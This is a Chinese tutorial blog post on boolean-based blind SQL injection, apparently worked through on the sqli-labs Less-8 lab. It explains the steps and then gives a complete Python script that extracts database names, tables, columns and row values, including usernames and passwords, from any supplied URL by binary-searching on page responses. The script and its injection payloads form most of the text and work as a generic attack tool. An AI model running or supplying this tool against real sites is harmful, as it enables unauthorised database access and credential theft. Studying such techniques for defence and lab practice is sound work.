






0x00 特点
当页面存在注入,但是没有显示位,且没有用echo "mysql_error()"输出错误信息时可以用,
它一次只能猜测一个字节,速度慢,但是只要存在注入就能用
0x01 利用方式
用and连接前后语句:www.xxx.com/aa.php?id=1 and (注入语句) --+
根据返回页面是否相同来得到数据
0x02 注入步骤
找到注入点,判断闭合字符


尝试猜解列数,得到显示位

得到数据库名


最终得到第五个数据库名为security
得到表名


最终依次猜的表名为users
得到列名



同理最终得到第2列列名为username,第3列列名为password

得到列值


依次得到为admin4,同理可得其他数据
0x04 附上python脚本
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# code by reber <1070018473@qq.com>
__author__="reber"
import sys
import requests
import binascii
import hashlib
from pyfiglet import figlet_format
from optparse import OptionParser
def get_md5_html(url):
html = requests.get(url=url).content
m2 = hashlib.md5()
m2.update(html)
md5_html = m2.hexdigest()
return md5_html
def get2(*args): #二分法得到数值
low,high,url,payload,standard_md5 = args
while low <= high:
mid = (low + high)/2;
mid_url = url + payload.format(mid=mid)
mid_md5_html = get_md5_html(mid_url)
if standard_md5 == mid_md5_html:
low = mid + 1
else:
high = mid-1
num = (low+high+1)/2
return num
def getAllDatabases(url):
standard_md5 = get_md5_html(url)
# print standard_md5
payload = "' and ((select count(distinct+table_schema) from information_schema.tables) > {mid})--+"
# payload = payload.replace(' ','%20')
db_num = get2(1,100,url,payload,standard_md5)
print "The total number of database is: %d" % db_num
for index in xrange(0,db_num): #一次循环输出一个数据库名
payload = "' and (length((select distinct table_schema from information_schema.tables limit {index},1)) > {mid})--+".format(index=index,mid='{mid}')
# payload = payload.replace(' ','%20')
db_name_len = get2(1,30,url,payload,standard_md5)
# print "database name length:%d" % db_name_len
print "[*] ",
for x in xrange(1,db_name_len+1): #一次for循环输出数据库名的一个字符
payload = "' and (select ascii(substr((select distinct table_schema from information_schema.tables limit {index},1), {x}, 1)) > {mid}) --+".format(index=index,x=x,mid='{mid}')
# payload = payload.replace(' ','%20')
str_ascii = get2(32,126,url,payload,standard_md5)
database_name_one_str = chr(str_ascii)
# print database_name_one_str
sys.stdout.write(database_name_one_str)
sys.stdout.flush()
def getAllTablesByDb(url,db_name):
standard_md5 = get_md5_html(url)
db_name_hex = "0x" + binascii.b2a_hex(db_name)
# print standard_md5
payload = "' and ((select count(distinct+table_name) from information_schema.tables where table_schema={db_name_hex}) > {mid})--+".format(db_name_hex=db_name_hex,mid='{mid}')
# payload = "/**/".join(payload.split())
db_num = get2(1,200,url,payload,standard_md5)
print "Database %s: [%d tables]" % (db_name,db_num)
for index in xrange(0,db_num): #一次循环输出一个表名
payload = "' and (length((select distinct table_name from information_schema.tables where table_schema={db_name_hex} limit {index},1)) > {mid})--+".format(db_name_hex=db_name_hex,index=index,mid='{mid}')
payload = "/**/".join(payload.split())
table_name_len = get2(1,30,url,payload,standard_md5)
print "[*] ",
for x in xrange(1,table_name_len+1): #一次for循环输出表名的一个字符
payload = "' and (select ascii(substr((select distinct table_name from information_schema.tables where table_schema={db_name_hex} limit {index},1), {x}, 1)) > {mid}) --+".format(db_name_hex=db_name_hex,index=index,x=x,mid='{mid}')
# payload = "/**/".join(payload.split())
str_ascii = get2(32,126,url,payload,standard_md5)
table_name_one_str = chr(str_ascii)
sys.stdout.write(table_name_one_str)
sys.stdout.flush()
def getAllColumnsByTable(url,table_name,db_name):
#for循环,一次得到一列的列名:
#while循环得到列名的长度:
#for循环,一次得出列名的一个字符
standard_md5 = get_md5_html(url)
table_name_hex = "0x" + binascii.b2a_hex(table_name)
db_name_hex = "0x" + binascii.b2a_hex(db_name)
# print standard_md5
payload = "' and ((select count(distinct+column_name) from information_schema.columns where table_name={table_name_hex} and table_schema={db_name_hex}) > {mid})--+".format(table_name_hex=table_name_hex,db_name_hex=db_name_hex,mid='{mid}')
# payload = "/**/".join(payload.split())
column_num = get2(1,200,url,payload,standard_md5)
print "Table %s: [%d columns]" % (table_name,column_num)
for index in xrange(0,column_num): #一次循环输出一个列名
payload = "' and (length((select distinct column_name from information_schema.columns where table_name={} and table_schema={} limit {},1)) > {})--+".format(table_name_hex,db_name_hex,index,'{mid}')
# payload = "/**/".join(payload.split())
column_name_len = get2(1,30,url,payload,standard_md5)
# print "column length is: %d" % column_name_len
print "[*] ",
for x in xrange(1,column_name_len+1): #一次for循环输出列名的一个字符
payload = "' and (select ascii(substr((select distinct column_name from information_schema.columns where table_name={} and table_schema={} limit {},1), {}, 1)) > {}) --+".format(table_name_hex,db_name_hex,index,x,'{mid}')
# payload = "/**/".join(payload.split())
str_ascii = get2(32,126,url,payload,standard_md5)
column_name_one_str = chr(str_ascii)
sys.stdout.write(column_name_one_str)
sys.stdout.flush()
def getAllcontent(url,column_name,table_name,db_name):
#for循环,一次得到一行的值
#while循环得到每个字段的长度
#for循环,一次得出一个字段的一个字符
column_name = column_name.split(',')
len_column_name = len(column_name)
# print "len_column_name:%d" % len_column_name
standard_md5 = get_md5_html(url)
table_name_hex = "0x" + binascii.b2a_hex(table_name)
db_name_hex = "0x" + binascii.b2a_hex(db_name)
# print standard_md5
payload = "' and ((select count(*) from {}.{}) > {})--+".format(db_name,table_name,'{mid}')
payload = "/**/".join(payload.split())
column_value_num = get2(1,10000,url,payload,standard_md5)
print "The %s table with %d row value: " % (table_name,column_value_num)
stri = ""
for x in xrange(0,len_column_name):#输出title
stri += "%s\t" % column_name[x]
print stri
for index in xrange(0,column_value_num): #一次循环输出一行数据
for y in xrange(0,len_column_name): #一次输出一行的一列的值,循环完输出一行的值
payload = "' and (length((select {} from {}.{} limit {},1)) > {})--+".format(column_name[y],db_name,table_name,index,'{mid}')
# payload = "/**/".join(payload.split())
column_value_len = get2(1,30,url,payload,standard_md5)
# print "column value length is: %d" % column_value_len
for x in xrange(1,column_value_len+1): #得到一行数据的一列的值
payload = "' and (select ascii(substr((select {} from {}.{} limit {},1), {}, 1)) > {}) --+".format(column_name[y],db_name,table_name,index,x,'{mid}')
# payload = "/**/".join(payload.split())
str_ascii = get2(32,126,url,payload,standard_md5)
column_name_one_str = chr(str_ascii)
sys.stdout.write(column_name_one_str)
sys.stdout.flush()
sys.stdout.write("\t")
def main():
print figlet_format("sql-bool")
parser = OptionParser(usage='Usage: python %prog [options]',version='%prog 1.2')
parser.add_option("-u","--URL",action="store",
type="string",dest="url",
help="target url")
parser.add_option("-D","--DB",action="store",
type="string",dest="db_name",
help="get database name")
parser.add_option("-T","--TBL",action="store",
type="string",dest="table_name",
help="get table name")
parser.add_option("-C","--COL",action="store",
type="string",dest="column_name",
help="get column name")
parser.add_option("--dbs",action="store_true",
dest="dbs",help="get all database name")
(options,args) = parser.parse_args()
if options == None or options.url == None:
parser.print_help()
elif options.column_name and options.table_name and options.db_name:
getAllcontent(options.url,options.column_name,options.table_name,options.db_name)
elif options.table_name and options.db_name:
getAllColumnsByTable(options.url,options.table_name,options.db_name)
elif options.db_name:
getAllTablesByDb(options.url,options.db_name)
elif options.dbs:
getAllDatabases(options.url)
elif options.url:
parser.print_help()
if __name__ == '__main__':
main()
#python test.py -u "http://192.168.188.134/sqli/Less-8/?id=1" --dbs
#python test.py -u "http://192.168.188.134/sqli/Less-8/?id=1" -D security
#python test.py -u "http://192.168.188.134/sqli/Less-8/?id=1" -D security -T users
#python test.py -u "http://192.168.188.134/sqli/Less-8/?id=1" -D security -T users -C username,password
若未作声明则文章版权归本人(@reber)所有,转载请注明原文链接:















 422
422











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









